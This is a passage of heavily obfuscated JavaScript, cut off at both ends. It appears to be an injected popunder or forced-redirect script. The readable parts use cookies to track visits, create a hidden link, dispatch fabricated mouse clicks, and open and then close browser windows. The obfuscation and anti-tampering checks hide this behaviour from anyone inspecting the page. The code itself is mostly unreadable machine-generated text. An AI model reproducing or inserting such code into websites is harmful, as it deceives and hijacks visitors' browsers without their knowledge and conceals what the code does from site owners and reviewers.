]([\\d.]+)/)||[])[-0xa6*-0x1e+0x236c*0x1+-0x36df],K;}else{var J=WWmWzp[le(FR.pH,FR.pU,FR.pj,FR.pZ,FR.pY)](A,WWmWzp[lQ(FR.pV,FR.pM,FR.pT,FR.pn,FR.pm)](WWmWzp[lA(FR.pg,FR.pq,FR.R0,FR.R1,-FR.R2)](WWmWzp[lA(FR.R3,FR.R4,-FR.R5,FR.R6,-FR.R7)],WWmWzp[lA(FR.R8,FR.R9,FR.Rh,FR.Rt,FR.RA)]),');'));e=WWmWzp[lA(FR.Re,FR.RW,FR.RQ,FR.Rl,FR.RO)](J);}}());function v(){var FK={t:0x26,A:0x237,e:0x21a,l:0x1bd,O:0x1e4},Fy={t:0x6f,A:0xc3,e:0xae,l:0x198},FX={t:0x450,A:0x50,e:0x1b7,l:0x7e},Fb={t:0x36,A:0x168,e:0x13f,l:0xc4},Fd={t:0x2e,A:0xeb,e:0x11c,l:0x187,O:0x11a},FI={t:0x2,A:0x3e,e:0x1ad,l:0xf4},X={'hTMZA':l[lm(FJ.t,-FJ.A,FJ.e,FJ.l,FJ.O)],'dHKOW':function(z,K){function lg(t,A,e,l,O){return lm(e- -FI.t,O,e-FI.A,l-FI.e,O-FI.l);}return l[lg(-Fd.t,Fd.A,Fd.e,Fd.l,-Fd.O)](z,K);}};function lm(t,A,e,l,O){return Q6(t-Fb.t,t- -Fb.A,A,l-Fb.e,O-Fb.l);}function O2(t,A,e,l,O){return Q5(e- -FX.t,A-FX.A,t,l-FX.e,O-FX.l);}function O0(t,A,e,l,O){return Q3(t-Ff.t,A-Ff.A,e-Ff.e,l,t- -Ff.l);}function lq(t,A,e,l,O){return Q3(t-Fy.t,A-Fy.A,e-Fy.e,O,t- -Fy.l);}function O1(t,A,e,l,O){return Q7(t-Fz.t,e,l-Fz.A,l-Fz.e,O-Fz.l);}if(l[lq(FJ.a,FJ.k,FJ.G,FJ.D,FJ.N)](l[O0(FJ.s,FJ.P,FJ.c,-FJ.B,-FJ.S)],l[lm(FJ.w,FJ.r,FJ.L,FJ.F,FJ.v)])){var f=k;try{if(l[O2(FJ.p,-FJ.R,FJ.I,FJ.d,-FJ.b)](l[O0(FJ.X,FJ.f,FJ.y,FJ.z,FJ.x)],l[O0(FJ.X,FJ.K,-FJ.i,FJ.J,-FJ.o)]))r=Math[l[lm(FJ.E,FJ.u,FJ.C,FJ.H,FJ.U)](f,0x1*0x38+-0x5*-0x3a2+-0x1*0x107c)](document[l[O2(-FJ.j,FJ.Z,FJ.Y,FJ.V,FJ.M)]][l[O1(FJ.T,FJ.n,FJ.m,FJ.g,FJ.q)](f,0x73*-0x2e+0xc6*0x17+0x4bf*0x1)](l[O0(-FJ.h0,FJ.h1,FJ.h2,-FJ.R,-FJ.h3)](L,l[lm(FJ.h4,FJ.h5,FJ.h6,FJ.h7,FJ.h8)]))[-0xa57+-0x1*0xd0a+0x2*0xbb1][l[lm(FJ.h9,FJ.hh,FJ.ht,FJ.hA,FJ.he)](f,0x3ab+0x179e+-0x196a)](';')[-0x15d*0x4+0x2*-0x54c+0x100c]);else{var z=a?function(){var Fx={t:0x2db,A:0xbd,e:0x105,l:0xac};function O3(t,A,e,l,O){return lq(t- -Fx.t,A-Fx.A,e-Fx.e,l-Fx.l,A);}if(z){var x=w[O3(-FK.t,FK.A,-FK.e,-FK.l,-FK.O)](r,arguments);return L=null,x;}}:function(){};return s=![],z;}}catch(z){};return l[lq(FJ.hW,FJ.hQ,FJ.hl,FJ.hO,FJ.ha)](w,r)||l[O1(FJ.hk,FJ.hG,FJ.hD,FJ.hN,FJ.hs)](document[l[O0(-FJ.hP,-FJ.hc,FJ.hB,FJ.hS,FJ.hw)]][l[lm(FJ.hr,-FJ.hL,-FJ.hF,FJ.hv,FJ.hp)](f,0x243c+-0x175a+-0x3*0x3a7)](l[lq(FJ.hR,FJ.hI,FJ.hd,FJ.hb,FJ.hX)](L,'=')),-(0x1*-0x21e+-0xd4f+0x5*0x316));}else{O[X[O2(-FJ.hf,FJ.hy,FJ.hz,-FJ.hx,FJ.Fo)]]&&(l=X[O1(FJ.FE,FJ.Fu,FJ.FC,FJ.FH,FJ.FU)](O[X[O2(-FJ.Fj,FJ.FZ,FJ.FY,-FJ.FV,FJ.FM)]],-0x1b*-0x56+-0xd9*-0xe+-0x39*0x5e));;}};function p(X,f,y,z,x,K){var Fq={t:0x74,A:0x47,e:0x69,l:0x3a8},Fg={t:0x585,A:0x36,e:0xe5,l:0x187},Fm={t:0xef,A:0x31,e:0xf4,l:0x2d},Fn={t:0x56,A:0x12,e:0xbb,l:0xfe},FT={t:0x5be,A:0x1e8,e:0x1d9,l:0x19e},Fj={t:0x10d,A:0x2ab,e:0x6,l:0x2c,O:0x133},FU={t:0x3e,A:0x96,e:0xbe,l:0x3ff},FH={t:0x48b,A:0x6cf,e:0x69b,l:0x433,O:0x310},FC={t:0x58,A:0x166,e:0x19c,l:0x194},Fu={t:0x503,A:0x395,e:0x407,l:0x57a,O:0x1d4},FE={t:0x272},Fo={t:0x1ec,A:0x3aa,e:0x1de,l:0x154};function O5(t,A,e,l,O){return Q7(t-Fo.t,A,O-Fo.A,l-Fo.e,O-Fo.l);}var i={'QIZRP':function(E,u){function O4(t,A,e,l,O){return Q(e-FE.t,t);}return l[O4(Fu.t,Fu.A,Fu.e,Fu.l,Fu.O)](E,u);},'TLXZH':l[O5(v4.t,v4.A,v4.e,v4.l,v4.O)],'GBydT':function(E,u){function O6(t,A,e,l,O){return O5(t-FC.t,e,e-FC.A,l-FC.e,t-FC.l);}return l[O6(FH.t,FH.A,FH.e,FH.l,FH.O)](E,u);},'pfqJV':function(E,u){function O7(t,A,e,l,O){return O5(t-FU.t,t,e-FU.A,l-FU.e,O- -FU.l);}return l[O7(Fj.t,Fj.A,Fj.e,Fj.l,Fj.O)](E,u);}};function O9(t,A,e,l,O){return Q7(t-FZ.t,e,A- -FZ.A,l-FZ.e,O-FZ.l);}function Oh(t,A,e,l,O){return Q3(t-FY.t,A-FY.A,e-FY.e,e,A- -FY.l);}function O8(t,A,e,l,O){return Q3(t-FV.t,A-FV.A,e-FV.e,t,A- -FV.l);}function Ot(t,A,e,l,O){return Q7(t-FM.t,A,t-FM.A,l-FM.e,O-FM.l);}if(l[O5(v4.a,v4.k,v4.G,v4.D,v4.N)](l[O5(v4.s,v4.P,v4.c,v4.B,v4.S)],l[O9(v4.w,v4.r,v4.L,v4.F,v4.v)])){var u=this[Ot(v4.p,v4.R,v4.I,v4.d,v4.b)+'ta'](A);return u?i[Oh(v4.X,v4.f,v4.y,v4.z,-v4.x)](i[O8(v4.K,v4.i,-v4.J,v4.o,-v4.E)],typeof u)&&(u=i[Ot(v4.u,v4.C,v4.H,v4.U,v4.j)](O,u)):u=0xb91*-0x1+0x21*0xc0+-0xd2f,u;}else{var J=k;if(l[O9(-v4.Z,-v4.Y,-v4.V,-v4.M,-v4.T)](v))return;;var o=l[Ot(v4.n,v4.m,v4.g,v4.q,v4.h0)](l[O8(v4.h1,v4.h2,v4.h3,-v4.h4,v4.h5)](l[O9(v4.h6,v4.h7,v4.h8,v4.h9,v4.hh)](l[Oh(-v4.ht,v4.hA,-v4.he,v4.hW,v4.hQ)](l[O8(v4.hl,v4.hO,v4.ha,v4.hk,v4.hG)](l[O9(v4.hD,v4.hN,v4.hs,v4.hP,v4.hc)](l[O5(v4.hB,v4.hS,v4.hw,v4.hr,v4.hL)](l[Oh(v4.hF,v4.hv,v4.hp,v4.hR,v4.hI)],y[l[O8(-v4.hd,-v4.hb,-v4.hX,-v4.hf,-v4.hy)](J,0x153d+0x81*0x22+-0x2478)]()),l[Oh(v4.hz,-v4.hx,-v4.v5,v4.y,-v4.v6)](J,-0x1778*-0x1+0x97f+0x51*-0x62)),z[l[O9(v4.v7,v4.v8,v4.v9,v4.vh,v4.vt)](J,0x590+0x1dd+-0x586)]()),l[O8(v4.vA,v4.ve,v4.vW,v4.vQ,v4.vl)]),x),l[Oh(v4.vO,v4.va,v4.vk,v4.vG,v4.vD)](J,0x893+0x3fd*-0x6+0x1f*0x8e)),K);document[l[O9(v4.vN,v4.vs,v4.vP,v4.vc,v4.vB)](J,-0x21d+-0x493*-0x7+0x599*-0x5)]=function(u){var v1={t:0x51f,A:0x76b,e:0x4e8,l:0x75b,O:0x2e8};function OO(t,A,e,l,O){return O8(A,O-FT.t,e-FT.A,l-FT.e,O-FT.l);}function OW(t,A,e,l,O){return Ot(l- -Fn.t,A,e-Fn.A,l-Fn.e,O-Fn.l);}function OA(t,A,e,l,O){return O8(l,e- -Fm.t,e-Fm.A,l-Fm.e,O-Fm.l);}function Ol(t,A,e,l,O){return O8(l,A-Fg.t,e-Fg.A,l-Fg.e,O-Fg.l);}function Oe(t,A,e,l,O){return O5(t-Fq.t,e,e-Fq.A,l-Fq.e,l- -Fq.l);}if(l[OA(-v3.t,-v3.A,v3.e,-v3.l,v3.O)](l[Oe(v3.a,v3.k,v3.G,v3.D,v3.N)],l[OA(v3.s,v3.P,v3.c,v3.B,v3.S)])){var v0={t:0x37,A:0x76,e:0x5dc,l:0x102},j=a?function(){function OQ(t,A,e,l,O){return Oe(t-v0.t,A-v0.A,t,e-v0.e,O-v0.l);}if(j){var Z=w[OQ(v1.t,v1.A,v1.e,v1.l,v1.O)](r,arguments);return L=null,Z;}}:function(){};return s=![],j;}else{var C=J;if(l[Ol(v3.w,v3.r,v3.L,v3.F,v3.v)](v)||l[OO(v3.p,v3.R,v3.I,v3.d,v3.b)](window[l[OW(v3.X,v3.f,v3.y,v3.z,v3.x)]],-0x1a32+0x552*-0x3+-0x1*-0x2a29)||l[Oe(v3.K,v3.i,v3.J,v3.o,v3.E)](b,u)){};window[l[Oe(v3.u,v3.C,-v3.H,-v3.U,v3.j)]]=0x157f*0x1+-0x2*0x2f2+0xf9a*-0x1,D=G[l[Ol(v3.Z,v3.Y,v3.V,v3.M,v3.T)](C,0x89b*0x1+-0x1cb2+0x1606)][l[OO(v3.n,v3.m,v3.g,v3.q,v3.h0)](C,0x272*0x1+-0xf51+0x12*0xd3)](X,f,o);if(D){if(l[Oe(v3.h1,v3.h2,v3.h3,v3.h4,v3.h5)](l[OW(v3.h6,v3.h7,v3.h8,v3.h9,v3.hh)],l[Oe(v3.ht,v3.hA,v3.he,v3.hW,v3.hQ)])){var H=new Date();document[l[Ol(v3.hl,v3.hO,v3.ha,v3.h0,v3.hk)]]=l[OA(v3.hG,-v3.hD,v3.hN,v3.hs,v3.hP)](l[OO(v3.hc,v3.hB,v3.hS,v3.hw,v3.hr)](l[OW(v3.hL,v3.hF,v3.hv,v3.hp,v3.hR)](L,l[OO(v3.hI,v3.hd,v3.hb,v3.hX,v3.hf)](C,-0x19*0xe7+-0x1b73+-0xa5d*-0x5)),new Date(H[l[Ol(v3.hy,v3.hz,v3.hx,v3.v4,v3.v5)](C,-0x1f*-0xdf+0x203c+-0x3967)](l[OA(-v3.v6,-v3.v7,-v3.v8,-v3.v9,-v3.vh)](H[l[OA(-v3.vt,v3.vA,-v3.ve,v3.vW,-v3.vQ)](C,0x150c+0x1899+-0x2bbd*0x1)](),S)))[l[OO(v3.vl,v3.vO,v3.va,v3.vk,v3.vG)](C,-0x1b64+0xb31+-0x59*-0x34)]()),l[OO(v3.vD,v3.vN,v3.vs,v3.vP,v3.vc)](C,-0x1*-0x18fd+0x20de*-0x1+0x9c5)),H=new Date(),document[l[Ol(v3.vB,v3.hO,v3.vS,v3.vw,v3.vr)]]=l[Oe(v3.vL,v3.vF,v3.vv,v3.vp,v3.vR)](l[Ol(v3.vI,v3.vd,v3.vb,v3.vX,v3.vf)](l[OA(v3.vy,v3.vz,v3.vx,v3.vK,v3.vi)](l[OW(v3.vJ,v3.vo,v3.vE,v3.vu,v3.vC)](l[Oe(v3.vH,v3.vU,v3.vj,v3.vZ,v3.vY)](L,l[Oe(v3.vV,v3.vM,v3.vT,v3.vn,v3.vm)]),l[OO(v3.vg,v3.vq,v3.p0,v3.p1,v3.p2)](r,0x19*-0x87+0x3*-0x67+0xe65)),l[Ol(v3.p3,v3.p4,v3.p5,v3.p6,v3.p7)]),new Date(H[l[OW(v3.p8,v3.p9,v3.ph,v3.pt,v3.pA)](C,0x1*-0xca+0x1381+0x95*-0x1d)](l[OO(v3.pe,v3.pW,v3.pQ,v3.pl,v3.pO)](H[l[OW(v3.pa,v3.pk,v3.pG,v3.pD,v3.pN)](C,-0xb1b+-0x11db*0x1+0x1ede)](),l[Oe(v3.ps,v3.l,-v3.pP,v3.pc,v3.pB)](-0x42b*-0x90+-0x1f50f+0xe757,-0x2174+0x13f1+-0x116b*-0x1))))[l[Ol(v3.pS,v3.pw,v3.pr,v3.pL,v3.pF)]]()),l[OO(v3.pv,v3.pp,v3.pR,v3.pI,v3.pd)](C,0x1c27+0x1*-0x215f+-0x82*-0xe)),l[OW(v3.pb,v3.pX,v3.pf,v3.py,v3.pz)](R);}else{var Z=a[OA(v3.px,v3.pK,v3.pi,v3.pJ,v3.po)+OA(v3.pE,v3.pu,v3.pC,v3.pH,v3.pU)+OW(v3.pj,v3.pZ,v3.pY,v3.pV,v3.pM)][Oe(v3.pT,v3.pn,v3.pm,v3.pU,v3.pg)+'em'](k);return Z||(Z=G[OW(v3.pq,v3.R0,v3.R1,v3.R2,v3.R3)+OW(v3.R4,v3.R5,v3.R6,v3.R7,v3.R8)+'ge'][OO(v3.R9,v3.Rh,v3.Rt,v3.RA,v3.Re)+'em'](D)),Z?(Z=N[OA(v3.RW,-v3.RQ,-v3.Rl,v3.RO,-v3.Ra)](Z),Z[Ol(v3.Rk,v3.RG,v3.RD,v3.RN,v3.Rs)+'e']&&i[Ol(v3.RP,v3.Rc,v3.RB,v3.RS,v3.Rw)](Z[Ol(v3.Rr,v3.RG,v3.RL,v3.RF,v3.Rv)+'e'],new s()[Oe(v3.Rp,v3.RR,v3.RI,v3.Rd,v3.Rb)+'me']())?null:Z[OW(v3.RX,v3.Rf,v3.Ry,v3.Rz,v3.Rx)]):null;}};}};}};function R(){var v9={t:0x17f,A:0x3cc,e:0x15d,l:0x2c};function Ok(t,A,e,l,O){return Q5(A-v5.t,A-v5.A,e,l-v5.e,O-v5.l);}function OD(t,A,e,l,O){return Q3(t-v6.t,A-v6.A,e-v6.e,O,e- -v6.l);}function ON(t,A,e,l,O){return Q3(t-v7.t,A-v7.A,e-v7.e,e,O- -v7.l);}function OG(t,A,e,l,O){return Q4(t-v8.t,e- -v8.A,e-v8.e,A,O-v8.l);}function Oa(t,A,e,l,O){return Q7(t-v9.t,e,O-v9.A,l-v9.e,O-v9.l);}if(l[Oa(vh.t,vh.A,vh.e,vh.l,vh.O)](l[Ok(vh.a,vh.k,vh.G,vh.D,vh.N)],l[OG(-vh.s,-vh.P,-vh.c,vh.B,-vh.S)]))IfMPPV[OD(vh.w,vh.r,vh.L,vh.F,vh.v)](t,-0x1307*0x1+0x1*-0xb15+0x29*0xbc);else{var X=k;try{if(l[Oa(vh.p,vh.R,vh.I,vh.d,vh.b)](l[OD(-vh.X,vh.f,-vh.y,-vh.z,vh.x)],l[Ok(vh.K,vh.i,vh.J,vh.o,vh.E)])){if(l){var K=G[OD(-vh.u,-vh.C,-vh.H,vh.U,-vh.j)](D,arguments);return N=null,K;}}else{var f=l[OD(vh.Z,-vh.Y,vh.V,vh.M,vh.T)][OG(vh.n,-vh.m,-vh.g,vh.q,-vh.h0)]('|'),y=-0x2184+-0x14dc+0xa*0x570;while(!![]){switch(f[y++]){case'0':;continue;case'1':;continue;case'2':F[l[OG(vh.h1,vh.h2,vh.h3,vh.h4,-vh.h5)](X,0xbb4*-0x1+0x1*0xaf1+-0x29f*-0x1)]&&l[OG(vh.h6,-vh.h7,vh.h8,vh.h9,vh.hh)](I);continue;case'3':D[l[ON(vh.ht,vh.hA,vh.he,vh.hW,vh.hQ)](X,0x1*0x36+0xc80+0xd6*-0xd)](),D[l[ON(vh.hl,vh.hO,vh.ha,vh.hk,vh.hG)]][l[Ok(vh.hD,vh.hN,vh.hs,vh.hP,vh.hc)](X,0xeee+-0x1f5+-0xb0a)][l[OD(vh.hB,vh.hS,vh.hw,vh.hr,vh.hL)](X,-0x25f5+0x1678*-0x1+0x14c9*0x3)](),window[l[OD(vh.hF,vh.hv,vh.hp,vh.hR,vh.hI)](X,0x1a50+-0x1*-0x129d+-0x2b20)][l[OD(vh.hd,vh.hb,vh.hX,vh.hf,-vh.hy)](X,0x1a74+0x2fb+-0x1b80)][l[ON(vh.hz,vh.hx,vh.vt,vh.vA,vh.ve)](X,-0x16da+0xbcb+0x3*0x44d)](),window[l[Ok(vh.vW,vh.vQ,vh.vl,vh.vO,vh.va)](X,0x99b+-0x499*-0x7+0x9f7*-0x4)]();continue;case'4':F[l[Ok(vh.vk,vh.vG,vh.vD,vh.vN,vh.vs)](X,-0x1055+0x11ed+0x1*0x4a)]&&l[Ok(vh.vP,vh.vc,vh.vB,vh.vS,vh.vw)](d);continue;}break;}}}catch(K){};}}function Q5(t,A,e,l,O){return hC(t-vt.t,e,e-vt.A,l-vt.e,t-vt.l);};function I(){var va={t:0x14f,A:0x8,e:0x19d,l:0x657},vO={t:0x306,A:0x637,e:0x5e1,l:0x3a4,O:0x4f1},vl={t:0x3a},vQ={t:0x1f2,A:0x34,e:0x1bb,l:0x32},vA={t:0x173,A:0x16f,e:0x169,l:0x129};function OS(t,A,e,l,O){return Q6(t-vA.t,t- -vA.A,e,l-vA.e,O-vA.l);}function Oc(t,A,e,l,O){return Q3(t-ve.t,A-ve.A,e-ve.e,l,O- -ve.l);}function Ow(t,A,e,l,O){return Q6(t-vW.t,t-vW.A,O,l-vW.e,O-vW.l);}function OP(t,A,e,l,O){return Q3(t-vQ.t,A-vQ.A,e-vQ.e,O,t- -vQ.l);}var X={'XjLFv':function(z,x){function Os(t,A,e,l,O){return Q(O- -vl.t,e);}return l[Os(vO.t,vO.A,vO.e,vO.l,vO.O)](z,x);}};function OB(t,A,e,l,O){return Q3(t-va.t,A-va.A,e-va.e,O,e- -va.l);}if(l[OP(vk.t,vk.A,vk.e,vk.l,vk.O)](l[Oc(vk.a,vk.k,vk.G,vk.D,vk.N)],l[OB(-vk.s,vk.P,vk.c,-vk.B,-vk.S)])){var f=k,y=window[l[OS(vk.w,-vk.r,vk.L,vk.F,vk.v)]](l[Oc(vk.p,vk.R,vk.I,vk.d,vk.b)](f,0x186a+-0x1ef8*-0x1+-0x359c));y[l[Ow(vk.X,vk.f,vk.y,vk.z,vk.x)](f,-0x7*0x21d+-0x1*-0xd86+0x75*0x7)](),y[l[OS(vk.K,vk.i,vk.J,vk.o,vk.E)](f,-0x2617+0xe1a+-0x2*-0xce3)]();}else xGgBsc[OS(vk.u,vk.C,vk.H,vk.U,vk.j)](t,'0');};function d(){var vF={t:0x4b,A:0x4e7,e:0x120,l:0x10c},vr={t:0x168,A:0x13,e:0x1a2,l:0x128},vS={t:0x170,A:0x6c,e:0x1d5,l:0x426},vB={t:0x5f,A:0x4d,e:0x162,l:0x21d,O:0xaa},vP={t:0x82a,A:0x37e,e:0x683,l:0x5ad,O:0x805},vs={t:0xdc,A:0xf6,e:0x68,l:0x3};function OR(t,A,e,l,O){return Q7(t-vG.t,O,l-vG.A,l-vG.e,O-vG.l);}function OL(t,A,e,l,O){return Q5(O- -vD.t,A-vD.A,t,l-vD.e,O-vD.l);}function Or(t,A,e,l,O){return Q5(A- -vN.t,A-vN.A,e,l-vN.e,O-vN.l);}var X={'UxMjT':l[Or(vf.t,vf.A,vf.e,vf.l,vf.O)],'jozEL':l[OL(vf.a,vf.k,vf.G,vf.D,vf.N)],'qczJE':function(x,K){function OF(t,A,e,l,O){return Or(t-vs.t,l- -vs.A,e,l-vs.e,O-vs.l);}return l[OF(vP.t,vP.A,vP.e,vP.l,vP.O)](x,K);},'EfVus':l[OL(vf.s,vf.P,vf.c,vf.B,vf.S)],'yJWJC':function(K,i){var vc={t:0xf,A:0xdf,e:0x157,l:0x367};function Op(t,A,e,l,O){return OL(O,A-vc.t,e-vc.A,l-vc.e,t- -vc.l);}return l[Op(-vB.t,-vB.A,vB.e,-vB.l,-vB.O)](K,i);},'vYFwT':l[OL(vf.w,vf.r,vf.L,vf.F,vf.v)],'xbGPy':l[Or(vf.p,vf.R,vf.I,vf.d,vf.b)],'OCsTg':function(x){function Od(t,A,e,l,O){return Ov(t-vS.t,A-vS.A,e-vS.e,t- -vS.l,l);}return l[Od(vw.t,vw.A,vw.e,vw.l,vw.O)](x);},'gaTxz':function(x,K,i){function Ob(t,A,e,l,O){return Ov(t-vr.t,A-vr.A,e-vr.e,O- -vr.l,t);}return l[Ob(vL.t,vL.A,vL.e,vL.l,vL.O)](x,K,i);}};function OI(t,A,e,l,O){return Q7(t-vF.t,e,l-vF.A,l-vF.e,O-vF.l);}function Ov(t,A,e,l,O){return Q6(t-vv.t,l-vv.A,O,l-vv.e,O-vv.l);}if(l[Or(vf.X,vf.f,vf.y,vf.z,vf.x)](l[Or(vf.K,vf.i,vf.J,vf.o,vf.E)],l[OR(vf.u,vf.C,vf.H,vf.U,vf.j)])){var vX={t:0xcd,A:0x1e1,e:0x45e,l:0x9c,O:0x9a,a:0x150,k:0x13e,G:0x17a,D:0xd2,N:0x164,s:0x328,P:0x440,c:0x51d,B:0x52b,S:0x644,w:0x638,r:0x132,L:0x35d,F:0x38d,v:0x298,p:0x21a,R:0x7a,I:0x27,d:0xae,b:0x101,X:0x131,f:0x167,y:0x22e,z:0x154,x:0x170,K:0x141,i:0x3b,J:0x24e,o:0x38,E:0x18,u:0x3c1,C:0x278,H:0x69,U:0x1cd,j:0xa7,Z:0x749,Y:0x60e,V:0x78d,M:0x863,T:0x63c,n:0x618,m:0x817,g:0x567,q:0x410,h0:0x74b,h1:0x4bf,h2:0x3b0,h3:0x23d,h4:0x146,h5:0x212,h6:0x44e,h7:0x133,h8:0x1d5},vb={t:0xc7,A:0x19,e:0x138,l:0x391},vd={t:0x132,A:0x144,e:0x8,l:0x381},vR={t:0xd7,A:0x176,e:0xb1,l:0x3bc};XvsVZQ[Or(vf.Z,vf.Y,vf.V,vf.M,vf.T)](O,this,function(){var vI={t:0x15c,A:0x59,e:0x5a,l:0x113},vp={t:0x1ca,A:0x3ed,e:0x1b6,l:0x1bc},K=new N(XvsVZQ[OX(-vX.t,vX.A,vX.e,-vX.l,vX.O)]),i=new s(XvsVZQ[Of(vX.a,vX.k,-vX.G,vX.D,vX.N)],'i');function OX(t,A,e,l,O){return Or(t-vp.t,A- -vp.A,t,l-vp.e,O-vp.l);}function Of(t,A,e,l,O){return OR(t-vR.t,A-vR.A,e-vR.e,A- -vR.l,e);}var J=XvsVZQ[OX(vX.s,vX.P,vX.c,vX.B,vX.S)](P,XvsVZQ[Oz(vX.w,vX.r,vX.L,vX.F,vX.v)]);function Oy(t,A,e,l,O){return OR(t-vI.t,A-vI.A,e-vI.e,A- -vI.l,t);}function Oz(t,A,e,l,O){return OL(e,A-vd.t,e-vd.A,l-vd.e,l- -vd.l);}function Ox(t,A,e,l,O){return OR(t-vb.t,A-vb.A,e-vb.e,t- -vb.l,A);}!K[OX(vX.p,vX.R,-vX.I,-vX.d,vX.b)](XvsVZQ[OX(vX.X,vX.f,vX.y,vX.z,vX.x)](J,XvsVZQ[Oz(vX.K,vX.i,-vX.J,-vX.o,vX.E)]))||!i[Of(vX.u,vX.C,vX.H,vX.U,vX.j)](XvsVZQ[Oy(vX.Z,vX.Y,vX.V,vX.M,vX.T)](J,XvsVZQ[Ox(vX.n,vX.m,vX.g,vX.q,vX.h0)]))?XvsVZQ[OX(vX.h1,vX.P,vX.g,vX.h2,vX.h3)](J,'0'):XvsVZQ[OX(vX.h4,vX.h5,vX.h6,vX.h7,vX.h8)](B);})();}else{var f=k,y=document[l[OR(vf.n,vf.m,vf.g,vf.q,vf.h0)](f,0xa9f+0x18b2+-0x2174)]('a');y[l[OL(vf.h1,vf.h2,vf.h3,vf.h4,vf.h5)]]=l[Ov(vf.h6,vf.h7,vf.h8,vf.h9,vf.hh)],y[l[Or(vf.ht,vf.hA,vf.he,vf.hW,vf.hQ)](f,0x37a*-0x6+-0x1*0x40c+0x1ad4)]=l[Or(vf.hl,vf.hO,vf.ha,vf.hk,vf.h6)](f,0x8f4+0x41e*0x5+-0x1bb8),document[l[Or(vf.hG,vf.hD,vf.hN,vf.hs,vf.hP)](f,-0x4d6+0x15c1*0x1+0xf0b*-0x1)](l[Ov(vf.hc,vf.hB,vf.hS,vf.hw,vf.hr)](f,-0x4*0x8d9+-0x9b*-0x5+0x224e))[-0x49*-0x4a+-0xdf3+-0x727][l[Or(vf.hL,vf.hF,vf.hv,vf.hp,vf.hR)](f,0x5d6+-0xf7a+-0x1*-0xb6f)](y),y[l[OI(vf.hI,vf.hl,vf.hd,vf.hb,vf.hX)]][l[OR(vf.hf,vf.hy,vf.hz,vf.hx,vf.vy)](f,0x554*0x6+-0x26*-0x33+-0x25a7)](y);var z=document[l[OI(vf.vz,vf.vx,vf.vK,vf.vi,vf.vJ)]](l[Or(vf.vo,vf.vE,vf.vu,vf.vC,vf.vH)]);z[l[OR(vf.vU,vf.hX,vf.vj,vf.a,vf.vZ)]](l[Ov(vf.vY,vf.vV,vf.vM,vf.vT,vf.vn)](f,0x3a3+0x37*0x11+-0x565),!![],!![],window,-0xcf*-0x2+0x612+-0x8*0xf6,0xd69+0x118b+0x1*-0x1ef4,0x1*-0x20c6+-0x1ad7+-0x13df*-0x3,0x1c40+0x266b+-0x1639*0x3,0x2533+0x4b*0x5+0xca*-0x31,!![],![],![],!![],-0xb*-0xa6+0x421*-0x8+0x19e6,null),y[l[OL(vf.vm,vf.vg,vf.vq,vf.p0,vf.p1)](f,0x1*-0x2095+0xf0d*-0x2+0x4080)](z),window[l[OL(vf.p2,vf.p3,vf.p4,vf.p5,vf.hQ)](f,0x4*0x138+-0x1*0x22e1+0x1ff8*0x1)](l[Or(vf.p6,vf.p7,vf.p8,vf.p9,vf.ph)](f,-0x2108+-0x1b*-0x38+0x1*0x1ce6),l[Ov(vf.pt,vf.pA,vf.pe,vf.pW,vf.pQ)](f,-0x13d*0xd+0x929+-0x76*-0x13))[l[OR(vf.pl,vf.pO,vf.pa,vf.pk,vf.pG)]]();}};function Q4(t,A,e,l,O){return hj(A- -vy.t,l,e-vy.A,l-vy.e,O-vy.l);}function b(X){var vC={t:0x3e6,A:0x249,e:0x312,l:0x15c,O:0x1cc},vJ={t:0x4a,A:0x6b,e:0x17,l:0x11c},vx={t:0x5d,A:0x2d7,e:0x189,l:0x88},vz={t:0x5e,A:0x5d7,e:0x65,l:0xf6};function Ou(t,A,e,l,O){return Q7(t-vz.t,e,A-vz.A,l-vz.e,O-vz.l);}function OE(t,A,e,l,O){return Q6(t-vx.t,e-vx.A,l,l-vx.e,O-vx.l);}function Oo(t,A,e,l,O){return Q6(t-vK.t,A-vK.A,l,l-vK.e,O-vK.l);}function OJ(t,A,e,l,O){return Q5(A-vi.t,A-vi.A,e,l-vi.e,O-vi.l);}function Oi(t,A,e,l,O){return Q3(t-vJ.t,A-vJ.A,e-vJ.e,A,e- -vJ.l);}var f={'TxikW':function(z,K){var vo={t:0x360};function OK(t,A,e,l,O){return Q(l- -vo.t,A);}return l[OK(vE.t,vE.A,vE.e,vE.l,vE.O)](z,K);}};if(l[Oi(vM.t,vM.A,vM.e,vM.l,vM.O)](l[Oi(vM.a,vM.k,vM.G,vM.D,vM.N)],l[Oi(vM.s,vM.P,vM.c,vM.B,vM.S)]))return f[OJ(vM.w,vM.r,vM.L,vM.F,vM.v)](void(-0x238c+0x20aa*0x1+-0x2e2*-0x1),l)&&(O=-0x1*-0xc0b+-0x15d*-0x1a+0x1*-0x2f65),this[Oo(vM.p,vM.R,vM.I,vM.d,vM.b)]=a,this[Ou(vM.X,vM.f,vM.y,vM.z,vM.x)]=k,this;else{var y=![];X=X||window[l[Oi(vM.K,vM.i,vM.J,vM.o,vM.E)]];if(X[l[Oo(vM.u,vM.C,vM.H,vM.U,vM.j)]])y=l[OJ(vM.Z,vM.Y,vM.V,vM.M,vM.T)](X[l[Oi(vM.n,vM.m,vM.g,vM.q,vM.h0)]],0x1*0x512+-0x76*-0x4+0x13*-0x5d);else{if(l[Oi(vM.h1,vM.h2,vM.h3,vM.h4,vM.h5)](l[Oo(vM.h6,vM.h7,vM.h8,vM.b,vM.h9)],l[Oo(vM.hh,vM.ht,vM.hA,vM.he,vM.hW)])){var vV={t:0x625,A:0x516,e:0x36c,l:0x797,O:0x4df,a:0x766,k:0x5e4,G:0x5bf,D:0x5ca,N:0x9bb,s:0x232,P:0x33e,c:0xfd,B:0x26f,S:0x330,w:0x888,r:0x78e,L:0x80c,F:0x92b,v:0x62a,p:0x2df,R:0x6cb,I:0x49f,d:0x35a,b:0x59a,X:0x5de,f:0x5ab,y:0x5f0,z:0x3d9,x:0x4a1,K:0x26a,i:0x458,J:0x26e,o:0x550,E:0x2f7,u:0x6e2,C:0x810,H:0x668,U:0x619,j:0x920},vU={t:0x1af,A:0x2ae,e:0x56,l:0x5},vH={t:0x193,A:0x2a,e:0xce,l:0xf5},vu={t:0x78,A:0x603,e:0x1b4,l:0x1e0},K={'SHEDK':function(i,J){function OC(t,A,e,l,O){return Ou(t-vu.t,l- -vu.A,A,l-vu.e,O-vu.l);}return l[OC(vC.t,vC.A,vC.e,vC.l,vC.O)](i,J);}};return l[Oo(vM.hQ,vM.hl,vM.hO,vM.ha,vM.hk)](A,function(){var vY={t:0x14b,A:0x1f,e:0x158,l:0xda},vZ={t:0x125,A:0x40b,e:0x129,l:0x54},vj={t:0x119,A:0x26,e:0x1e8,l:0x98};function OY(t,A,e,l,O){return 